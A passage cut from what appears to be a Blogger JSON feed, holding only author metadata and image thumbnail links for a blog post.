Sarah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEXfm0jCFvENTsg7XNOhsPamsb3vAV8b9x5uw57kPfNWF-yteeWEv_PCrPhAosVwY98zGunWildSJymNEBK2Ynsavr9MKPfD1ixpcMMKkTpUDOv_iQojPsHYNRPWqCu4Ky4zMFDvHgQt9_zOQk7gpeE4kFGmVKbZhmL3tEXZgFDg8VgSu7k7ymsMo\/s72-w640-h538-c\/346047328_237597885522785_1129476181083638704_n%20copy.jpg","height":"72","width":"72"}}]}});